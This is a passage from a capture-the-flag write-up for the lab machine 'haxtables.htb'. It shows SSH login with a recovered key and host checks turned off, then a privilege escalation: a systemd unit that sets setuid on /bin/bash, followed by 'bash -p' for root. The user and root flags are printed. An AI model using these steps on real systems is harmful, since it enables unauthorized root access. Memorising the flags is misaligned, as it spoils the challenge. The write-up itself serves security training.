
The key file was created in /dev/shm:
We can copy the key to our machine and then ssh into the box using the svc user.
ssh -o "UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no" -i encode_key svc@haxtables.htb
We get the user.txt:

935c582e0723a6b24e8f663f115737f4
We run sudo -l and see this user has permission to restart any services:

Since we don't see any unusual services running, we can see if we have write access to the /etc/systemd folder

It's not certain, but can try to create our own service that spawn a root shell, and restart it:
We can follow the template here:
https://www.shubhamdipt.com/blog/how-to-create-a-systemd-service-in-linux/

echo '[Unit]
Description=pwn the box
[Service]
Type=dothething
ExecStart=chmod u+s /bin/bash
[Install]
WantedBy=multi-user.target' > /etc/systemd/system/pwn.service
We verify that the /bin/bash has the setuid:
Now we run bash -p and get a root shell to read the root.txt:

84ef1ff228f83caf8a52ad2819ccd1c3